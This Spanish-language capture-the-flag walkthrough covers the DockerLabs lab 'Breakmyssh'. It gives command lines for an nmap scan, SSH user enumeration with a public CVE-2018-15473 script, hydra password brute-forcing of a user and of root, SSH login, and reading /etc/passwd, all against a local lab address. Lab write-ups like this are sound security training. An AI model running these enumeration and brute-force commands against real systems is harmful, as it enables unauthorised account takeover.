|

|



| Máquina: Breakmyssh | |

| SO: Linux | |

| Nivel: Muy Facil | |

| DockerLabs |



1. Escaneando los puertos de la maquina objetivo, solo esta disponible el ssh.

sudo nmap -open- --open -T5 --min-rate=5000 -sCV -sS -n -Pn 172.17.0.2



2. Ya que no tenemos nada mas, buscando como enumerar usuarios de ssh, encuentro un CVE-2018-15473.

git clone -q https://github.com/Sait-Nuri/CVE-2018-15473

cd CVE-2018-15473

python3 CVE-2018-15473.py 172.17.0.2 -w /usr/share/wordlists/rockyou.txt | grep -v "invalid"



3. Teniendo el usuario ahora bruteforceo la contraseña con hydra.

hydra -l lovely -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2



4. Me conecto por ssh con las credenciales obtenidas.

ssh lovely@172.17.0.2



5. No encontre nada para poder escalar, viendo el passwd solo tengo el usuario root.

cat /etc/passwd | grep sh$



6. Fuerza bruta a la contraseña de root con hydra.

hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2



7. Solo nos queda conectarnos por ssh como root.

ssh root@172.17.0.2